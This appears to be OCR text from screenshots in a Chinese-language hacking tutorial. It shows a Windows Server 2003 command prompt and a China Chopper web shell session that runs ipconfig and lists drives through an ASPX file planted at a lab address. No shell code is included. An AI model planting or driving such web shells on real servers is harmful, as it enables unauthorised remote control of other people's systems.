 命令提示符
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\Documents and Settings\Administrator>ipconfig
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.1.119
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.1
C:\Documents and Settings\Administrator>
中国菜刀@20100928
http://192.168.1.119/56.ASPX
http://192.16
[*] 磁盘列表 [ C:D:E: ]
C:\Inetpub\wwwroot\> ipconfig
Windows IP Configuration
Ethernet adapter 本地连接
Connection-specific DNS Suffix
IP Address 192.168.1.119
Subnet Mask 255.255.255.0
Default Gateway 192.168.1.1
C:\Inetpub\wwwroot\>